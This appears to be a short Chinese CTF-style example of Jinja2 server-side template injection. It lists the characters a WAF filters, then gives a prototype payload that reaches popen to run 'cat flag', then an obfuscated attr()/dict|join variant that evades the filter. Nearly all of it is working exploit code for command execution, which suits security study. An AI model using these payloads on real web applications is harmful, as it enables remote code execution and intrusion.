 实例解析
WAF过滤'"', '“', '+', 'request', '.', '[', ']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{%set kg={ }|select()|string()|attr(d)(10)%}
{%set i=(dict(cat=1)|join,kg,dict(flag=2)|join)|join%}
{%set r=dict(read=1)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(i)|attr(r)()}}